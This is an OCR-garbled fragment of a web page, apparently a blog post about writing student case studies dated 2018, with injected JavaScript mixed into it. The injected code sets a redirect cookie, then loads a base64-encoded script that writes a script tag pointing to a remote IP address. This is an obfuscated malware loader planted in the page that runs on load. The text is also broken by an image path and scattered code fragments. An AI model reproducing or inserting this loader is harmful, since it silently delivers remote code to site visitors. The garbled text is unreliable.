
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
POSTED
SEPTEMBER 14, 2018
ON
A breeze Guide on How to Write Students
Case Study
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R